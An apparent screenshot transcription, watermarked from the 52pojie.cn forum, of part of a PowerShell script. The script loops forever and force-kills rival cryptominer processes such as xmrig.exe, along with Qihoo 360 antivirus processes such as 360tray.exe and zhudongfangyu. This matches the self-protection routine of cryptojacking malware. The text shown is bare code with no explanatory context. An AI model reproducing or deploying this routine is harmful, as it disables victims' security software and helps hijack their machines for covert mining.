 19
20 while ($true) {
21 if(!(Get-Process xe -ErrorAction SilentlyContinue)) {
22 echo "Not running"
23 cmd.exe /C taskkill /IM ddg.exe /f
24 cmd.exe /C taskkill /IM yam.exe /f
25 cmd.exe /C taskkill /IM miner.exe /f
26 cmd.exe /C taskkill /IM xmrig.exe /f
27 cmd.exe /C taskkill /IM nscpucnminer32.exe /f
28 cmd.exe /C taskkill /IM 1e.exe /f
29 cmd.exe /C taskkill /IM iie.exe /f
30 cmd.exe /C taskkill /IM 3.exe /f
31 cmd.exe /C taskkill /IM iee.exe /f
32 cmd.exe /C taskkill /IM ie.exe /f
33 cmd.exe /C taskkill /IM je.exe /f
34 cmd.exe /C taskkill /IM ie.exe /f
35 cmd.exe /C taskkill /IM im360sd.exe /f
36 cmd.exe /C taskkill /IM iexplorer.exe /f
37 cmd.exe /C taskkill /IM imzhudongfangyu.exe /f
38 cmd.exe /C taskkill /IM 360tray.exe /f
39 cmd.exe /C taskkill /IM 360rp.exe /f
40 cmd.exe /C taskkill /IM 360rps.exe /f
吾爱破解论坛
www.52pojie.cn